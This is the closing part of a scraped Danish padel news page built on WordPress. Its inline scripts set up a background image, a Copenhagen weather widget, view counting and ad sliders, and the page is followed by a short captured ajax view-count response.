                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-1.5,29.199999999999999289457264239899814128875732421875],"today_humidity":92,"today_wind_speed":[2.600000000000000088817841970012523233890533447265625,1.600000000000000088817841970012523233890533447265625],"today_min":[-2.79999999999999982236431605997495353221893310546875,26.89999999999999857891452847979962825775146484375],"today_max":[-1,30.10000000000000142108547152020037174224853515625],"today_clouds":8,"current_unit":0,"forecast":[{"timestamp":1768975200,"day_name":"ons","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,33],"owm_day_index":6},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":14},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":22},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-1,29],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[772]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -79
content:
{"772":10}